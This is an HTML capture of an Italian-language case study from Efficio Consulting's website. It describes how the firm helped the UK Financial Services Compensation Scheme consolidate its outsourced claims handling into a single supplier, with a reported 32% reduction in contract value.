

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.efficioconsulting.com/it/risorse/case-studies/enabling-future-fscs/
body_size: 13714
content:




<!doctype html>

<html lang="it">
  <head>

    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

      <script src="//cdn.bc0a.com/autopilot/f00000000248305/autopilot_sdk.js"></script>

    <meta name="google-site-verification" content="u1LfAYGCRZNeSMM_Jqhj_Eu429Sp1oR3LylWtTMltU4" />

    <!-- Google Tag Manager head -->

<script nonce='jlJg9szBRb88lqqh+G7CEw=='>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T289RB');</script>

<!-- End Google Tag Manager -->

    <script nonce="jlJg9szBRb88lqqh+G7CEw==">window.nonceForBEScripts = "jlJg9szBRb88lqqh+G7CEw==";</script>
    <script type="application/ld+json" nonce="jlJg9szBRb88lqqh+G7CEw==">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": "WebSite",
            "@id": "https://www.efficioconsulting.com#website",
            "name": "Efficio Consulting",
            "url": "https://www.efficioconsulting.com/en-gb/"
          }

          



	,{
	  "@type": "Organization",
"@id": "https://www.efficioconsulting.com#organization",
	  "name": "Efficio",
	  "url": "https://www.efficioconsulting.com/en-gb/",
	  "logo": "https://www.efficioconsulting.com/static/img/efficio-og.png",
	  "description": "Efficio è un'azienda leader nella gestione e trasformazione degli approvvigionamenti e della supply chain.",
	  "sameAs": [
	    "https://www.linkedin.com/company/efficio",
	    "https://twitter.com/efficioconsult",
	    "https://www.youtube.com/c/EfficioConsulting"
	  ],
	  "contactPoint": {
		"@type": "ContactPoint",
		"telephone": "+39 0258 215 284",
		"contactType": "customer service"
	  },
	  "address": {
	    "@type": "PostalAddress",
	    "name": "Efficio",
	    "streetAddress": " Largo Richini 6",
	    "addressLocality": "Milano",
	    "postalCode": "20122",
	    "addressCountry": "IT"
	  }
	}



          
  

,{
  "@type": "Article",
  "@id": "https://www.efficioconsulting.com/it/risorse/case-studies/enabling-future-fscs/#article",
  "headline": "Il futuro è possibile – il caso FSCS",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.efficioconsulting.com/it/risorse/case-studies/enabling-future-fscs/#webpage"
  },
  
  
    "author": {
      "@id": "https://www.efficioconsulting.com#organization"
    },
  

  "publisher": {
    "@id": "https://www.efficioconsulting.com#organization"
  },
  "datePublished": "2018-10-03T16:26:02+00:00",
  
    
      "dateModified": "2023-03-27T11:11:39.206200+00:00",
    
      
  "url": "https://www.efficioconsulting.com/it/risorse/case-studies/enabling-future-fscs/",

  "inLanguage": "it",

  "isPartOf": {
    "@type": "WebSite",
    "name": "Efficio Consulting",
    "url": "https://www.efficioconsulting.com"
  },

  "image": {
    "@type": "ImageObject",
    
      "url": "https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/article/background/Financial_Services_3.jpg__1200x1200_q85_crop_subsampling-2.jpg"
    
  },

  "description": "Efficio ha collaborato con l’FSCS per definire chiari requisiti aziendali, contribuendo a gestire processi competitivi complessi e consolidando l’esternalizzazione in un solo fornitore vincolato a un quadro commerciale ben definito. ",
  "articleSection": "Case Study",

  
    "keywords": "
      
        Ottimizzazione dei costi
      

      
        
          ,
        
        Servizi finanziari
      
    ",
  

  "articleBody": "Efficio ha collaborato con l’FSCS per definire chiari requisiti aziendali, contribuendo a gestire processi competitivi complessi e consolidando l’esternalizzazione in un solo fornitore vincolato a un quadro commerciale ben definito. "
}


          
  


  ,{
    "@type": "Quotation",
    "text": "La profonda esperienza e l’acume commerciale di Efficio si sono rivelate critiche per il successo di questo progetto. Il quadro che hanno sviluppato ci ha permesso di generare enormi benefici per i nostri stakeholder, per i fornitori esternalizzati e, soprattutto, per i nostri clienti"

    
      ,
      "author": {
        "@type": "Person",
        "name": "Jimmy Barber,"

        
          ,
          "jobTitle": "Chief Operating Officer FSCS"
        

        

      }
    
  }



        ]
      }
    </script>

    
  <meta name="description" content="Efficio ha collaborato con l’FSCS per definire chiari requisiti aziendali, contribuendo a gestire processi competitivi complessi e consolidando l’esternalizzazione in un solo fornitore vincolato a un quadro commerciale ben definito. ">


    <title>Il futuro è possibile – il caso FSCS - Case Study | Efficio IT</title>

    
    <link rel="canonical" href="https://www.efficioconsulting.com/it/risorse/case-studies/enabling-future-fscs/">
    <link rel="alternate" hreflang="en" href="https://www.efficioconsulting.com/en-gb/resources/case-studies/enabling-future-fscs/" />
    <link rel="alternate" hreflang="en-gb" href="https://www.efficioconsulting.com/en-gb/resources/case-studies/enabling-future-fscs/" />
    <link rel="alternate" hreflang="en-us" href="https://www.efficioconsulting.com/en-us/resources/case-studies/enabling-future-fscs/" />
    <link rel="alternate" hreflang="fr" href="https://www.efficioconsulting.com/fr/ressources/case-studies/enabling-future-fscs/" />
    <link rel="alternate" hreflang="it" href="https://www.efficioconsulting.com/it/risorse/case-studies/enabling-future-fscs/" />
    <link rel="alternate" hreflang="de" href="https://www.efficioconsulting.com/en-gb/resources/case-studies/enabling-future-fscs/" />
    
    <link rel="alternate" hreflang="x-default" href="https://www.efficioconsulting.com/en-gb/resources/case-studies/enabling-future-fscs/" />


    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="/static/img/favicon/apple-touch-icon-57x57.6c0451a3024b.png" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/static/img/favicon/apple-touch-icon-114x114.ed1d00a8c9fd.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/static/img/favicon/apple-touch-icon-72x72.eec7faef6cb8.png" />
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/static/img/favicon/apple-touch-icon-144x144.7b4a451d38f2.png" />
    <link rel="apple-touch-icon-precomposed" sizes="60x60" href="/static/img/favicon/apple-touch-icon-60x60.d4459903ae46.png" />
    <link rel="apple-touch-icon-precomposed" sizes="120x120" href="/static/img/favicon/apple-touch-icon-120x120.e91e75fb2ec4.png" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="/static/img/favicon/apple-touch-icon-76x76.04deb3c3a955.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="/static/img/favicon/apple-touch-icon-152x152.0c34bdc22ad6.png" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-196x196.25b13db9f352.png" sizes="196x196" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-96x96.2d45a36efb1b.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-32x32.2b5624a6529e.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-16x16.27de685204e9.png" sizes="16x16" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-128.b06945d40e7d.png" sizes="128x128" />
    <meta name="application-name" content="Efficio"/>
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="/static/img/favicon/mstile-144x144.7b4a451d38f2.png" />
    <meta name="msapplication-square70x70logo" content="/static/img/favicon/mstile-70x70.b06945d40e7d.png" />
    <meta name="msapplication-square150x150logo" content="/static/img/favicon/mstile-150x150.9f52e8ac2bb9.png" />
    <meta name="msapplication-wide310x150logo" content="/static/img/favicon/mstile-310x150.1c745424b53e.png" />
    <meta name="msapplication-square310x310logo" content="/static/img/favicon/mstile-310x310.df4d6dcab6e0.png" />

    <link rel="stylesheet" href="https://use.typekit.net/qpk6ybe.css">

    <!-- CSS -->

    

    <link href="/static/css/styles.min.2bdb490003a1.css" rel="stylesheet">

    
    <link rel="stylesheet" href="/static/css/flickity.min.5b5574bc8358.css">
  


    <meta property="og:site_name" content="Efficio Consulting" />
    <meta name="twitter:site" content="@efficio" />
    <meta property="og:url" content="https://www.efficioconsulting.com/it/risorse/case-studies/enabling-future-fscs/" />
    <meta name="twitter:card" content="summary_large_image">

    

  <meta property="og:title" content="Il futuro è possibile – il caso FSCS - Case Study | Efficio Consulting">
  <meta property="og:description" content="Efficio ha collaborato con l’FSCS per definire chiari requisiti aziendali, contribuendo a gestire processi competitivi complessi e consolidando l’esternalizzazione in un solo fornitore vincolato a un quadro commerciale ben definito. ">

  
    <meta property="og:image" content="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/article/background/Financial_Services_3.jpg__1200x1200_q85_crop_subsampling-2.jpg">
  



  </head>
  <body class="">

    <!-- Google Tag Manager body -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-T289RB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager -->


    <a href="#main-content" class="visually-hidden-focusable skip-link">Skip to main content</a>

    

    
  




  <div id="language-chooser" class="container text-end">

    <div class="dropdown">

      
        
      
        
      
        
      
        

          <!--
            <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">Italiano</button>
          -->

          <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">
            
              Italia
            
          </button>

        
      
        
      
      <ul class="dropdown-menu" aria-labelledby="languageSelectorButton">

        
        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/case-studies/enabling-future-fscs/" title="Cambia lingua: inglese britannico"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-gb" 


>Global</a>
          </li>
        
        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/case-studies/enabling-future-fscs/" title="Cambia lingua: tedesco"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="de" 


>Deutschland</a>
          </li>
        

        
          <li>
            <a class="dropdown-item" href="/fr/ressources/case-studies/enabling-future-fscs/" title="Cambia lingua: francese"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="fr" 


>France</a>
          </li>
        

        

        <li>
          <a class="dropdown-item" href="/it/efficio-middle-east/" title="Vai a: MENA"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="mena" 


>MENA</a>
        </li>

        <li>
          <a class="dropdown-item" href="/it/efficio-nordics/" title="Vai a: Nordics"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="nordics" 


>Nordics</a>
        </li>

        
          <li>
            <a class="dropdown-item" href="/en-us/resources/case-studies/enabling-future-fscs/" title="Cambia lingua: inglese americano"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-us" 


>North America</a>
          </li>
        
      
      
      </ul>

    </div>
  </div>





<nav id="main-nav" class="navbar navbar-expand-lg navbar-light bg-light">
  <div class="container">
    <a href="/it/" class="efficio-logo">
      <span class="sr-only">Efficio</span>
    </a>
    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarToggler" aria-controls="navbarToggler" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"><span class="visually-hidden">Toggle Navigation</span></span>
    </button>
    <div id="navbarToggler" class="collapse navbar-collapse">
      
      <ul class="navbar-nav mt-3 m-lg-auto">        
        



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="chi-siamo" data-bs-toggle="dropdown" aria-expanded="false">
        Chi Siamo
      </a>
      <div class="dropdown-menu" aria-labelledby="chi-siamo">
        <div class="container">
          










  <div id="row-173124"  style class="row">
  

  

  
      
      










  <div id="col-173125"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    <h2>Chi Siamo</h2>
  
    <div style class="list-group"><a id="link-173128" href="//www.efficioconsulting.com/it/chi-siamo/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/chi-siamo/" 














><span>
      Efficio
    </span></a><a id="link-173129" href="//www.efficioconsulting.com/it/chi-siamo/il-nostro-team/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/chi-siamo/il-nostro-team/" 














><span>
      Il nostro team
    </span></a><a id="link-173130" href="//www.efficioconsulting.com/it/chi-siamo/le-nostre-sedi/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/chi-siamo/le-nostre-sedi/" 














><span>
      Le nostre sedi
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="esperienza" data-bs-toggle="dropdown" aria-expanded="false">
        Esperienza
      </a>
      <div class="dropdown-menu" aria-labelledby="esperienza">
        <div class="container">
          










  <div id="row-386853"  style class="row">
  

  

  
      
      










  <div id="col-386854"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    <h2>Esperienza</h2>
  
    <div style class="list-group"><a id="link-386857" href="/it/servizi/capacita-e-risorse/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/servizi/capacita-e-risorse/" 














><span>
      Capacità e risorse
    </span></a><a id="link-386858" href="/it/servizi/fusioni-e-acquisizioni/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/servizi/fusioni-e-acquisizioni/" 














><span>
      Fusioni e acquisizioni
    </span></a><a id="link-386859" href="/it/servizi/gestione-della-supply-chain/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/servizi/gestione-della-supply-chain/" 














><span>
      Gestione della supply chain
    </span></a><a id="link-386877" href="//www.efficioconsulting.com/it/servizi/ia-per-il-procurement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/servizi/ia-per-il-procurement/" 














><span>
      L&#x27;IA nel Procurement
    </span></a><a id="link-386860" href="/it/servizi/eccellenza-nel-procurement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/servizi/eccellenza-nel-procurement/" 














><span>
      Ottimizzazione procurement
    </span></a><a id="link-386861" href="/it/servizi/ottimizzazione-dei-costi/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/servizi/ottimizzazione-dei-costi/" 














><span>
      Riduzione dei costi
    </span></a><a id="link-386862" href="/it/servizi/sostenibilita-esg/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/servizi/sostenibilita-esg/" 














><span>
      Sostenibilità &amp; ESG
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-386863"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    






<div id="promo-386864" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Servizi</h3>
    

    
      <div class="content"><p>Scopri di più sui molti modi in cui lavoriamo con i nostri clienti per aiutarli a raggiungere i tuoi obiettivi di procurement e supply chain.</p></div>
    

    



  <a 
    href="//www.efficioconsulting.com/it/expertise/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/expertise/" 















      
  >
    
        <span>Visualizza tutti i servizi</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  
      
      










  <div id="col-386865"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    <h2>Industrie</h2>
  
    <div style class="list-group"><a id="link-386868" href="/it/expertise/edilizia-infrastrutture/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/expertise/edilizia-infrastrutture/" 














><span>
      Edilizia e infrastrutture
    </span></a><a id="link-386869" href="/it/expertise/energia-utilities/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/expertise/energia-utilities/" 














><span>
      Energia e utility
    </span></a><a id="link-386870" href="/it/expertise/food-hospitality-retail/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/expertise/food-hospitality-retail/" 














><span>
      Food, hospitality e retail
    </span></a><a id="link-386871" href="/it/expertise/high-tech-telecomunicazioni/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/expertise/high-tech-telecomunicazioni/" 














><span>
      High Tech e Telecomunicazioni
    </span></a><a id="link-386872" href="/it/expertise/private-equity/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/expertise/private-equity/" 














><span>
      Private equity
    </span></a><a id="link-386873" href="/it/expertise/settore-farmaceutico-sanitario/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/expertise/settore-farmaceutico-sanitario/" 














><span>
      Settore farmaceutico e sanitario
    </span></a><a id="link-386874" href="/it/expertise/settore-manifatturiero/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/expertise/settore-manifatturiero/" 














><span>
      Settore Manifatturiero
    </span></a><a id="link-386875" href="/it/expertise/servizi-finanziari/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/expertise/servizi-finanziari/" 














><span>
      Servizi finanziari
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/it/risorse/">Risorse</a>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/it/eventi/">Eventi</a>
    

  </li>

  



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="opportunita-di-lavoro" data-bs-toggle="dropdown" aria-expanded="false">
        Opportunità di lavoro
      </a>
      <div class="dropdown-menu" aria-labelledby="opportunita-di-lavoro">
        <div class="container">
          










  <div id="row-110120"  style class="row">
  

  

  
      
      










  <div id="col-110121"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    <h2>La tua carriera in Efficio</h2>
  
    <div style class="list-group"><a id="link-110124" href="//www.efficioconsulting.com/it/opportunita-di-lavoro/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/opportunita-di-lavoro/" 














><span>
      Opportunità di lavoro
    </span></a><a id="link-110126" href="//www.efficioconsulting.com/it/opportunita-di-lavoro/diversita-equita-e-inclusione-in-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/opportunita-di-lavoro/diversita-equita-e-inclusione-in-efficio/" 














><span>
      Diversità, equità e inclusione
    </span></a><a id="link-110129" href="//www.efficioconsulting.com/it/opportunita-di-lavoro/applica-ora/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/opportunita-di-lavoro/applica-ora/" 














><span>
      Invia il tuo CV
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-110130"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    






<div id="promo-110131" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Candidature</h3>
    

    
      <div class="content"><p>Che tu sia un laureato o un consulente esperto, una carriera in Efficio offre un lavoro stimolante e gratificante con clienti importanti in tutto il mondo.</p>

<p>Pronto per candidarti? Visualizza le posizioni aperte e invia la tua candidatura.</p></div>
    

    



  <a 
    href="//www.efficioconsulting.com/it/opportunita-di-lavoro/applica-ora/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/opportunita-di-lavoro/applica-ora/" 















      
  >
    
        <span>Applica ora</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



      </ul>

      <form id="nav-search-form" action="/it/search/" method="get" class="d-flex">
      
       <button id="search-toggle" data-bs-toggle="dropdown" aria-expanded="false">Cerca</button>
      
        <div id="search-dropdown" class="dropdown-menu" aria-labelledby="search-toggle">
          <div class="container">
            <input id="search-text" type="search" name="q" placeholder="Ricerca Efficio..." aria-label="Ricerca Efficio..." autofocus>
            <input type="submit" class="sr-only" value="Submit" />
            <script nonce="jlJg9szBRb88lqqh+G7CEw==">
              let searchText = document.getElementById("search-text")
              
              searchText.addEventListener( "keypress", function( e ) {         
                if (e.key === "Enter") {
                  document.getElementById("nav-search-form").submit()
                }
              }, false )

              document.getElementById("search-toggle").addEventListener( "shown.bs.dropdown", function () {
                searchText.focus()
              })
            </script>
          </div>
        </div>
          
      </form>

      
        <a class="btn contact" href="/it/contact/">Contattaci</a>
      

    </div>
  </div>
</nav>


    <main id="main-content">
        

  <main class="article-detail">

    <header class="page-header">
      <div class="row">
        <div class="col-lg-5">

          <dl>
            <dt>Title</dt>
            <dd>
              <h1>Il futuro è possibile – il caso FSCS</h1>
            </dd>

            <dt>Section</dt>
            <dd class="type">
              
                Case Study
              
            </dd>

            <dt>Summary</dt>
            <dd class="summary"></dd>

            

            

          </dl>

        </div>
        <div class="col-lg-6 offset-lg-1">

          
            
            <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/article/background/Financial_Services_3.jpg__1320x880_q85_crop_subsampling-2_upscale.webp" />
          

        </div>
      </div>
    </header>

    <div class="container">
      <div class="row">

        <!--Section: Content-->
        <section class="main-col">

          <p class="lead">Quando il Financial Services Compensation Scheme (FSCS) ha annunciato la propria visione per il futuro, ha sottolineato in particolare la trasformazione della customer experience e la generazione di un migliore rapporto qualità/prezzo. Efficio ha svolto un ruolo di primo piano nel raggiungimento di questi obiettivi attraverso una nuova offerta che ha migliorato significativamente l’assistenza alla clientela nel tempo, riducendo contestualmente i costi e garantendo la flessibilità necessaria per intercettare le necessità future della clientela.</p>

<p>L’FSCS è nato nel 2001 per proteggere i clienti di società certificate di <a href="https://www.efficioconsulting.com/it/sectors/sector/servizi-finanziari-procurement/">servizi finanziari</a> non più in grado di pagare le richieste di risarcimento. Una porzione significativa dei ricorsi all’FSCS viene affidata a diverse parti terze. Efficio è stata coinvolta per assicurare che gli accordi di outsourcing fossero adeguati e sostenessero la visione futura dell’azienda.</p>

<p>Efficio ha collaborato con l’FSCS per definire chiari requisiti aziendali, contribuendo a gestire processi competitivi complessi e consolidando l’esternalizzazione in un solo fornitore vincolato a un quadro commerciale ben definito. Inoltre, ha lavorato con il proprio cliente per soddisfare i requisiti previsti dalle normative sugli appalti pubblici.</p>

<h3>Contesto</h3>

<p>L’FSCS elabora internamente le richieste di risarcimento relative ai depositi presso banche, società edili e crediti cooperativi e si affida a fornitori esterni per quanto riguarda le richieste non riguardanti depositi relative ad assicurazioni, investimenti e mutui (inclusi i contatti con i clienti ed altri servizi relativi) e altre richieste per depositi più complessi.</p>

<p>Nella propria visione per il futuro, l’FSCS intendeva rivedere i propri accordi di esternalizzazione. In particolare, la società voleva:</p>

<ul>
	<li>Migliorare la customer experience assicurando un processo di gestione delle richieste facile, più veloce, ininterrotta e completa.</li>
	<li>Migliorare la produttività, ridurre i costi e aumentare l’agilità per affrontare i picchi nel carico di lavoro e altri cambiamenti.</li>
	<li>Migliorare l’affidabilità e ridurre il rischio di problematiche relative alla continuità.</li>
	<li>Migliorare la capacità e la disponibilità dei fornitori in termini di condivisione del rischio, investimenti e innovazione.</li>
</ul>

<p>Efficio ha sottoposto a revisione la situazione corrente e ha fornito le proprie raccomandazioni su come raggiungere questi obiettivi. L’esercizio ha permesso di individuare una serie di ostacoli al successo.</p>

<p>Ad esempio, il modello multi-fornitore esistente impediva all’FSCS di sfruttare i volumi e ottimizzare le operazioni end-to-end. Inoltre, gli accordi contrattuali in essere ostacolavano l’FSCS nell’analisi del rapporto qualità/prezzo e davano poche certezze ai fornitori che, di conseguenza, erano riluttanti a investire in migliorie o innovazioni. Di conseguenza, il rapporto tra l’FSCS e i suoi fornitori tendeva a durare poco e ad assumere caratteri transazionali e non collaborativi sul lungo termine.</p>

<p> </p>





<div id="quote-66519" class="blockquote default-layout align-end">
  <blockquote>
    <span class="quote">La profonda esperienza e l’acume commerciale di Efficio si sono rivelate critiche per il successo di questo progetto. Il quadro che hanno sviluppato ci ha permesso di generare enormi benefici per i nostri stakeholder, per i fornitori esternalizzati e, soprattutto, per i nostri clienti</span>
    <footer>
      <cite title="Jimmy Barber,, Chief Operating Officer FSCS, ">

        
          <span class="origin-name">Jimmy Barber,, </span>
        

        
          <span class="origin-role">Chief Operating Officer FSCS</span>
        

        
      </cite>
    </footer>
  </blockquote>
</div>
<h3>Approccio</h3>

<div> </div>

<p>In seguito a una lunga fase di ricerca, Efficio ha applicato la propria metodologia e la sua ampia esperienza per aiutare l’FSCS a definire i propri requisiti di servizio, attraverso oltre 25 incontri con diversi stakeholder per definire i livelli di servizio e i risultati commerciali, oltre a un nuovo modello operativo che ne assicurasse il raggiungimento.</p>

<div> </div>

<p>Questo progetto ha confermato l’idea secondo la quale optare per un partner unico avrebbe permesso di raggiungere gli obiettivi dell’FSCS. Per selezionare il partner esterno si è ricorso a una procedura competitiva con negoziato (CPN) ed Efficio si è occupata della gestione completa del processo, che ha implicato:</p>

<div> </div>

<ul>
	<li>La creazione di un modello di prezzo esaustivo e idoneo a definire un “prezzo per richiesta di risarcimento” completo che permettesse all’FSCS di liquidare i risarcimenti comprendendo ogni singolo elemento di costo di ogni pratica.</li>
</ul>

<p>La consulenza sui principali elementi contrattuali e la redazione dei prospetti tecnici e non tecnici, sfruttando la market intelligence e le best practice applicate ai principi di outsourcing.</p>

<div> </div>

<ul>
	<li>L’identificazione e la mitigazione dei rischi, anche commerciali e operativi.</li>
	<li>La creazione di una solida rete commerciale.</li>
	<li>Il sostegno al processo negoziale, anche tramite trattative parallele svolte durante le dettagliate attività di due diligence.</li>
</ul>

<div> </div>

<p>L'esperienza commerciale di Efficio si è rivelata fondamentale per assicurare il raggiungimento degli obiettivi dell’FSCS e gestire i rischi connessi nel corso del processo.</p>

<div> </div>

<h3>Risultati</h3>

<div> </div>

<p>Si prevede che il nuovo accordo con un partner esterno unico generi un valore elevato e superiore alle attese, in quanto:</p>

<div> </div>

<ul>
	<li>rispetta l’obiettivo dell’FSCS di migliorare il rapporto qualità/prezzo attraverso una riduzione del 32% del valore contrattuale totale per lo stesso ambito di servizio.</li>
	<li>soddisfa gli altri obiettivi chiave dell’FSCS, segnatamente, migliorare la customer experience attraverso livelli di servizio best-in-class e altri benefici intrinsechi (sottoscritti dal nuovo partner senza fare ricorso al sostegno dell’FSCS). Il contratto prevede inoltre una panoramica delle potenziali iniziative di trasformazione per generare ulteriori benefici.</li>
</ul>

<div> </div>

<p>Infine, il progetto è stato in grado di soddisfare una serie di altri obiettivi, tra cui:</p>

<div> </div>

<ul>
	<li>Maggiore affidabilità - sviluppo di piani dettagliati di continuità aziendale, disaster recovery, transizione e servizio nel corso dei negoziati</li>
	<li>Maggiore flessibilità - il nuovo partner unico ha un’ampia rete in grado di gestire eventi inattesi, come un picco di domanda</li>
	<li>Lavorazione ininterrotta delle richieste - ora i clienti hanno un unico punto di contatto e un unico fornitore che gestisce le loro richieste di risarcimento.</li>
</ul>

<div> </div>

<p>Il nuovo accordo commerciale rappresenta un forte incentivo alla collaborazione tra il partner unico e l’FSCS, alla condivisione del rischio e degli investimenti in innovazione, posando delle solide fondamenta per il futuro.</p>

        </section>
        <aside class="side-col">

          






          
            
            <nav class="nav-list">
  <h2>Come possiamo aiutarti</h2>
  <ul class="arrow-list">
    
      <li><a href="/it/servizi/ottimizzazione-dei-costi/">Ottimizzazione dei costi</a></li>
    
  </ul>
</nav>

          

          
            

<nav class="nav-list">
  <h2>Esperienza</h2>

  <ul class="arrow-list">

    
      <li><a href="/it/expertise/servizi-finanziari/">Servizi finanziari</a></li>
    

  </ul>
</nav>
 
          

          

        </aside>

      </div>
    </div>

    <footer class="full-col">

      

      
        
        





  

  

  <section id="articles-carousel-3546" class="carousel flickity-layout related-articles default-layout">
    <div class="container">

      
        <h2 class="related-title">Articoli correlati</h2>
      

      <div class="flickity-carousel flickity-viewport-visible list-unstyled">

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/b1/53/b153f8a3-0387-419c-89dd-9e4aa30313d0/procurement_as_a_transformation_engine_how_chief_transformation_officers_can_gain_control_over_cost_risk_and_delivery.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="Come i Chief Transformation Officer possono riprendere il controllo di costi, rischi e delivery dei programmi di trasformazione">

      

      <div class="card-body">
        <h4 class="card-title">
          
            Come i Chief Transformation Officer possono riprendere il controllo di costi, rischi e delivery dei programmi di trasformazione
          
        </h4>
        <p class="card-text type">
          
            Analisi
          
        </p>
        <p class="card-text lead-in">I Chief Transformation Officer sono sotto pressione per realizzare trasformazioni tecnologiche complesse in tempi più rapidi e …</p>
      </div>
      <div class="card-footer">
        <a href="/it/risorse/analisi/come-i-chief-transformation-officer-possono-riprendere-il-controllo-di-costi-rischi-e-delivery-dei-programmi-di-trasformazione/"  class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/99/d7/99d79ff5-e307-4575-a1ee-2ddba0a83cde/cost_reduction_p1_-_page_4.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="Procurement oltre il risparmio: i sei pilastri per generare valore dalla spesa, ogni giorno">

      

